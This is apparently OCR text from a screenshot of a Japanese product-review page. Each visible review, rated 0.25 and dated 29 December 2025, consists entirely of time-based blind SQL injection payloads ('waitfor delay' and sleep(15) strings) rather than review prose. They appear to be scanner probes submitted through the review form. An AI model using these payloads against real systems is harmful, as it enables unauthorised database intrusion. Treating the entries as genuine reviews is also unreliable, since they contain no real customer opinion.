
0.25
2025年12月29日にレビュー済み
-1); waitfor delay '0:0:15' --
0.25
2025年12月29日にレビュー済み
-1; waitfor delay '0:0:15' --
0.25
2025年12月29日にレビュー済み
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
0.25
2025年12月29日にレビュー済み
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
0.25
2025年12月29日にレビュー済み
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z